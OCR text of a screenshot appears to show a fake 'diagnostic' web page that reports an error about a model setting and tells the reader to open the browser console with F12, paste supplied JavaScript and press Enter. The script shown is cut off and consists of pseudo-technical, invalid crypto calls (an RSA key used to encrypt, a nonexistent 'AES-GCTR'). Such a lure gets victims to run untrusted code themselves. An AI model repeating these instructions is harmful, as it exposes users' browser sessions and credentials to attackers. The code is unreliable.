
DIAGNOSTIC_CORE_V4.2
Identification of
Failed to set default
model on logout:
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: yjnehri0cz

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Failed to set default 
model on logout: (Hash: 0x138ce51b)");

setTimeout(async () => {

  const vault = await crypto.subtle.generate
Key({name:"RSASSA-PKCS1-v1_5",hash:"SHA-25
6"},true,["encrypt"]);

  const secret = await crypto.subtle.deriveK
ey({name:"HMAC",salt:new Uint8Array(17)}, va
ult, {name:"AES-GCTR",length:256}, true, ["e
ncrypt"]);
